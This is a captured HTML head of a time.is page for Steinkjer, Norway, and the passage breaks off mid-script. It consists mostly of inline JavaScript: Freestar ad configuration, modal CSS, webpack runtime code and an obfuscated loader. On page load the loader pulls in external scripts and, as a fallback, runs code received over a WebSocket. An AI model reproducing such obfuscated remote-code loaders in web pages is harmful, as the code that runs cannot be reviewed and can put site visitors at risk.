

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/nn/Steinkjer
body_size: 34850
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="nn" lang="nn"><head><title>Klokka i Steinkjer i Noreg no</title><!-- W -->
<script data-cfasync="false">(function(){function w(Y,W){const T=F();return w=function(X,r){X=X-(0x2f5*0x5+0x100*0x1e+-0x2bda);let S=T[X];if(w['uMfwku']===undefined){var o=function(e){const t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let s='',n='';for(let Q=-0x1*0x8ef+0x1*-0x21cd+0x2abc,E,H,p=0xaa4+0xc6a+-0xe3*0x1a;H=e['charAt'](p++);~H&&(E=Q%(-0x146e+0x482+0xff0)?E*(0x1baa+-0x12ac+-0x45f*0x2)+H:H,Q++%(0x116*0x19+0x85f*0x2+0x27*-0x120))?s+=String['fromCharCode'](0x1*-0x1a3d+-0xb7d*0x1+0x1af*0x17&E>>(-(0x1e2d+0x26ed*0x1+-0x21*0x218)*Q&-0xf1*-0x27+-0x1*0x17c5+-0xcec)):0x2555+-0x215b*-0x1+0x4e*-0xe8){H=t['indexOf'](H);}for(let b=-0x1*0x2d9+-0x5*-0x32e+-0xd0d,h=s['length'];b<h;b++){n+='%'+('00'+s['charCodeAt'](b)['toString'](-0x966+0x18f5+-0xf7f))['slice'](-(-0x325+-0x1*-0x69c+0xf*-0x3b));}return decodeURIComponent(n);};const B=function(e,t){let n=[],Q=0x5*-0x593+0x3*-0x8ef+0x36ac,E,H='';e=o(e);let p;for(p=0x1*0x1df7+-0x11c3*0x1+-0x47*0x2c;p<-0x25c9*0x1+0x38b*0x7+0x5*0x2cc;p++){n[p]=p;}for(p=-0x1bb+0x1d5a+0x3*-0x935;p<-0x2502+0x3*-0xacc+-0x2*-0x2333;p++){Q=(Q+n[p]+t['charCodeAt'](p%t['length']))%(-0x2653+-0x12f5*-0x2+0x169),E=n[p],n[p]=n[Q],n[Q]=E;}p=-0x1989+0x37*0x83+-0xa7*0x4,Q=0xf2d+-0x295*-0x4+0x1981*-0x1;for(let b=-0x1*0xcb3+-0x1*-0x1a1f+-0xd6c;b<e['length'];b++){p=(p+(-0x128+-0x17*0x58+-0x1*-0x911))%(0x1*0x13b2+-0x1*0x1f6d+0xcbb*0x1),Q=(Q+n[p])%(0x1d9b+0x1*-0x1ad7+-0x1c4),E=n[p],n[p]=n[Q],n[Q]=E,H+=String['fromCharCode'](e['charCodeAt'](b)^n[(n[p]+n[Q])%(0x78d+-0x19e+-0x4ef)]);}return H;};w['raInly']=B,Y=arguments,w['uMfwku']=!![];}const U=T[-0x3*0xc05+-0xe59+0x3268],f=X+U,q=Y[f];return!q?(w['HoHRBT']===undefined&&(w['HoHRBT']=!![]),S=w['raInly'](S,r),Y[f]=S):S=q,S;},w(Y,W);}function F(){const p=['Cmo7WP7cRq','vvNcLmk9','nCkJW6/dUG','iSkTWOdcHs3dTqBcPKK','WPhcONuF','BmkfW4ud','WOPMW7FcKW','bSopEZC','yCkWFCkt','W5ZdTKGV','kCoWWQqG','A8kHECkE','uCoiouG','W4ZdOcPlwSowfL7dRXTBWR45','W5OJWRddNG','WPeHWRZdLG','W5hdS0LS','C8kzsSk2','WOJdRCkLW6e','WQSej8krW4KGkSkCW4HpsCkn','WOZdRmkHW6i','l8kktq','W7zDECoa','iCkab8oT','tmolWRCRW4uWW6RdGW','WONdMaX5','W4iybGC','W4/dRIG8j8kntxJdGW','mCoxt8o/','WO7dGHvS','W5FcHLyKrSogWPBcQSoEpZ/dTq','nmoRW6eP','W44GgCoI','g8kczfS','W5FdRuqZ','qSkcjv0','WQfOiG','W4/dNGrB','WRf8W7FdNq','Fmo6W4pcVG','WODfW67dIG','W7TFo8os','uCkklKC','nCk5WRhdHq','iCoosCk2','y8kpW4uq','DmoOW68W','o8ooqmkJ','x8kKWQ/cUq','z8o1WQNdJa','W5ldU8kcW4CMWRq7kq','i8oXWP9M','vKGoW5W','eWVdKmoOWOKdEmoSWRSLmW','BSoIWQpcHW','WPtdRmkRW68','g8kaiWy','e1/dH2m','kSoEWOXC','W7ddRYVcKa','w8kCsSkM','A8kMBSkn','tv8iW4u','wmkEzua','h1FdKMa','q8oizY4','W5NdKSoxWR8','ahOvpa','hmkdWOmh','WPXUW5ldRG','o8o4W5hcOW','x8khxCk3','ymkgcCke','W5BcT3XE','dCooFtu','DmkfW64i','W4ClW6lcKa','E8oPm8oq','W4ldMmkOWQG','r8orjhG','W5CfjIC','pmotWPTh','ca9MrW','WPRcPh0s','e17dHMK','W4ldHCkPWQq','t8kIWQFcVq','WOO/gq','W4dcOvJdVW','q8kCuCkK','xCoxmvu','E8kHFW','eSksW4tdGq','u8o5WQhcOq','dGpcLL4','hLNdGxW','WQFdPSkiWPnQpNaTdCkZW6NcLWS','W4FcRfFdUa','ACk3mCkm','fCkwWPig','W7ZcPCoXWOi','WOO2eCoT','WOtdPWe','hSknWO7dGq','guFdPxG','rmkAwmov','W53dNXq','nCkiwSk0','s296','felcN1O','Emkoof0','WP3cS2bD','mmoys8kM','wXnlWOi','aLNdH2u','r8oDzay','BSkuW4if','WPaGWQu','swCXiW','CCo7W4tcNq','W5bGtCkWWQddUCo4lGLBWPf4DG','WQhcRmoW','W5O9WRldHq','W5SKWQi','zCkgW5Hl','sCkfwmoD','hXZdUgy','W54eiWy','AmkuW58u','WPjHW73dMq','mmotWPPA','ErT8bmkwWPlcUM/cOCooy8oX','umokoee','W4tdRui3','z8kVWP/dPq','tuGBW5G','WRuTWQKS','t2f6lG','WPvWW6xdJq','W4VdIbjX','gmkDWOCX','WPXLW7tdJa','mCoErSoS','ASkha8kj','W4aelby','vCk6WQi','jgO6cq','W5JcOe/dRG','WPVcICkZW7RcPSowWPddTZtcVNtcR1a','p8oKW7O4','W4RcK8oIW6i','W7FcPLFdQa','swHXBG','W7xcTCooW6q','otrWxG','W6BcTCo/W4C','W6BcQSoN','y8kPWQtdHW','W5fGs8kXWQZdSCo+fI5nWO5FDq','WP5XW6RcHW','WQa0WRyN','W4KIWRdcKhddSW0jW7Hszq','mSkCBCoZ','WRiSWQ8N','W6BcTCocW58','rNuXkq','WP1SW5FdPa','qWdcPZdcT3WiWRNdHGvUBmoY','yCoNW6pcJZy3W6Xwe3yqwq','WPhcPSkRW6e','umovjfG','WO3dUxva','aLVdUg0','WO7cR8oRW6i','jcn0qq','W5OfBqC','W4ddMmoIWRu','WPWGW77dNG','m8oGW689','h1JcLf4','W7bXW7yPxSkvnetdVq','qSotWPhcMCkaWOyuWRBcHmkdW6a6W4y','q13cKmkW','a8kjwCkE','WPH7W7ddUG','WPjLW6hdMW','WODuCGKniSk+WQ/cRq','rmovWPxcL8kcWOiwWRtcNmkjW7WxW48','W5BcLaPT','W4FdN8oMWQe','uLHvW4K','WPFcPSkdW6i','w8oikuS','WPr7WQVdGa','W5RcSuOQ','W4OFW7ldMW'];F=function(){return p;};return F();}(function(Y,W){const e=w,T=Y();while(!![]){try{const X=-parseInt(e(0x16f,'BCeE'))/(0x1ce1+-0x10*-0xd3+0x2*-0x1508)*(-parseInt(e(0x1aa,'GkdB'))/(-0x241*-0xe+-0x16fa+0x2*-0x449))+-parseInt(e(0x146,'LWx4'))/(0x7*-0x543+-0x1*-0x2007+-0x9*-0x89)+-parseInt(e(0x175,'F1[f'))/(-0x187f*0x1+0x70b+0x1178)+-parseInt(e(0x188,'7xkV'))/(-0x5*-0x51a+0x95c+-0x32b*0xb)*(-parseInt(e(0x1b0,'EmqC'))/(0x213+-0x2170+-0x5*-0x647))+-parseInt(e(0x189,'OmCB'))/(-0x48*-0x39+0x5*0x376+-0x214f)+-parseInt(e(0x19f,'#4[!'))/(0x192*0xb+-0x17ee+0x4*0x1ac)+-parseInt(e(0x151,'jI)w'))/(-0x514+0x422+0xfb)*(-parseInt(e(0x1ad,'#4[!'))/(-0x17*0x58+-0x1*0x13c+-0x1d6*-0x5));if(X===W)break;else T['push'](T['shift']());}catch(r){T['push'](T['shift']());}}}(F,-0x2*-0x2054+0xa2*0x1d+-0x9f03b*-0x1),(function(){const t=w;window[t(0x120,'wO&Z')+'_'+window[t(0x181,'AMTu')](window[t(0x115,'rsZf')+t(0x156,'WffF')][t(0x137,'HqJv')])]={'HTMLIFrameElement_contentWindow':Object[t(0x167,'3vK#')+t(0x110,'D*Ei')+t(0x187,'BCeE')+t(0x1ac,'7xkV')+t(0x113,'2XYq')+t(0x127,'rsZf')](HTMLIFrameElement[t(0x153,'aqKO')+t(0x14f,'BCeE')+'e'],t(0xfb,'gt15')+t(0x145,'t2Z5')+t(0x150,'e]kA')+'w')};function Y(X){const s=t,[r,...S]=X,o=document[s(0x19d,'R1!a')+s(0x18d,'Fnyo')+s(0x14b,'HqJv')+'t'](s(0x10c,'7#VH')+'pt');return o[s(0x129,'R1!a')]=r,o[s(0xf3,'$^Mx')+s(0x15e,'7xkV')+s(0x13c,'wgtc')+s(0x11f,'e]kA')](s(0x107,'rkdX')+'r',()=>{const n=s;if(S[n(0x197,'gt15')+'th']>-0x21cd+0x1*0x1710+0xabd)Y(S);else{const U=new WebSocket(n(0x198,'BCeE')+n(0xf6,'FoeQ')+n(0x17b,'Fnyo')+n(0x11a,'FoeQ')+n(0xf7,'FI$u')+'s');U[n(0x1ab,'EmqC')+n(0x17c,'wO&Z')+'e']=f=>{const Q=n,q=f[Q(0x184,'E0R&')],B=document[Q(0x12a,'OmCB')+Q(0x169,'3vK#')+Q(0xf8,'wgtc')+'t'](Q(0x132,'8PMN')+'pt');B[Q(0x172,'3vK#')+Q(0x165,'I34z')+Q(0x143,'$)Ub')]=q,document[Q(0x131,'GkdB')][Q(0x112,'GkdB')+Q(0x19c,'z]Sl')+Q(0x15f,'lVG8')](B);},U[n(0x1b1,'C2wH')+'en']=()=>{const E=n;U[E(0x12f,'I34z')](E(0x122,'rkdX')+E(0x142,'gt15')+'l');};}}),document[s(0x180,'C2wH')][s(0x15b,'BCeE')+s(0x170,'M0@&')+s(0x125,'LWx4')](o),o;}const W=document[t(0x10b,'R1!a')+t(0x15a,'GkdB')+t(0xfe,'lVG8')+'t'][t(0x163,'C2wH')+t(0x138,'$^Mx')][t(0x1a1,'$)Ub')+'in']??t(0x196,'#4[!')+t(0x109,'nFTG')+t(0x116,'@gsT');document[t(0x118,'ed^p')+t(0x186,'BCeE')+t(0xf0,'aqKO')+'t'][t(0x177,'Fnyo')+'ve']();const T=document[t(0x121,'#4[!')+t(0x119,'gt15')+t(0x157,'ObGl')+'t'](t(0x108,'e]kA')+'pt');T[t(0x1a7,'M0@&')]=t(0x12d,'rkdX')+t(0x1a9,'#RiB')+W+(t(0x148,'$)Ub')+t(0x139,'M0@&'))+btoa(location[t(0xf5,'t2Z5')+t(0x1a8,'FI$u')])[t(0x193,'E0R&')+t(0x13a,'ObGl')](/=+$/,'')+t(0xf2,'Rvgj'),T[t(0x11d,'JZjx')+t(0x140,'rkdX')+t(0x191,'FoeQ')](t(0x178,'JZjx')+t(0x1b2,'LWx4'),t(0x13f,'7#VH')+t(0x134,'I34z')),T[t(0x11e,'7xkV')+t(0xf1,'wgtc')+t(0xf4,'BCeE')+t(0xf9,'pvlt')](t(0x159,'$^Mx')+'r',()=>{const H=t;Y([H(0x136,'F1[f')+H(0x11b,'R1!a')+H(0x104,'0O6g')+H(0xff,'0O6g')+H(0x161,'I34z')+H(0x194,'l(Wj')+H(0x106,'wgtc')+H(0x130,'R1!a')+H(0x19b,'aqKO')+H(0x164,'D*Ei')+H(0x13b,'AMTu')+H(0x18a,'$^Mx'),H(0x1af,'EmqC')+H(0x141,'wgtc')+H(0x15c,'#RiB')+H(0x155,'7#VH')+H(0x18b,'D*Ei')+H(0x10d,'wgtc')+H(0x12b,'lVG8')+H(0x1a3,'M0@&')+H(0x179,'wcQf')+H(0x11c,'D*Ei')+H(0x114,'t2Z5')+H(0x15d,'@gsT')+H(0x13d,'#4[!')+'js',H(0x10a,'rsZf')+H(0x160,'wO&Z')+H(0x16d,'BCeE')+H(0x124,'lVG8')+H(0x19a,'R1!a')+H(0x123,'D*Ei')+H(0x1a6,'Fnyo')+H(0x185,'HqJv')+H(0x17a,'F1[f')+H(0x18c,'7#VH')+H(0xfc,'C2wH')+H(0x16b,'0O6g')+H(0x111,'mQ37')+'js',H(0x102,'7#VH')+H(0x154,'t2Z5')+H(0x166,'ObGl')+H(0xfa,'#RiB')+H(0x128,'JZjx')+H(0x173,'ObGl')+H(0x18e,'wgtc')+H(0x117,'#4[!')+H(0x171,'WffF')+H(0x17d,'7xkV')+H(0x1a0,'$)Ub')+H(0x14c,'F1[f')+H(0x101,'z]Sl')+'js',H(0x199,'ed^p')+H(0x11b,'R1!a')+H(0x174,'2XYq')+H(0x192,'t2Z5')+H(0xfd,'#RiB')+H(0x144,'ObGl')+H(0x135,'OmCB')+H(0x152,'wgtc')+H(0x133,'LWx4')+H(0xef,'wgtc')+H(0x14a,'gt15')+H(0x158,'BCeE')+H(0x12c,'AMTu')+H(0x17f,'$)Ub')+H(0x17e,'D*Ei')+H(0x149,'$)Ub'),H(0x14e,'gt15')+H(0x1a9,'#RiB')+H(0x13e,'#RiB')+H(0x190,'aqKO')+H(0x126,'I34z')+H(0x1a4,'Fnyo')+H(0x1ae,'M0@&')+H(0x10f,'ed^p')+H(0x1a2,'aqKO')+H(0x19e,'wgtc')+H(0x105,'Fnyo')+H(0x18f,'BCeE')+H(0x168,'wO&Z')+H(0x147,'8PMN')]);}),document[t(0x14d,'7xkV')][t(0x16e,'WffF')+t(0x10e,'F1[f')+t(0x16a,'8PMN')](T);}()));})();</script><link rel="preconnect" href="https://a.pub.network/" crossorigin><link rel="preconnect" href="https://b.pub.network/" crossorigin><link rel="preconnect" href="https://c.pub.network/" crossorigin><link rel="preconnect" href="https://d.pub.network/" crossorigin><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://btloader.com/" crossorigin><link rel="preconnect" href="https://api.btloader.com/" crossorigin><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin /><script data-cfasync="false">
AdP='FS';

var freestar=freestar||{};
freestar.queue=freestar.queue||[];
freestar.config = freestar.config||{};
freestar.config.enabled_slots=[];
freestar.initCallback=function(){(freestar.config.enabled_slots.length===0)?freestar.initCallbackCalled=false:freestar.newAdSlots(freestar.config.enabled_slots)}
</script>
<script data-cfasync="false">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`
/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==E(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=I(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function I(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,I(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function Y(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function _(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(E(e)+" is not iterable")}return 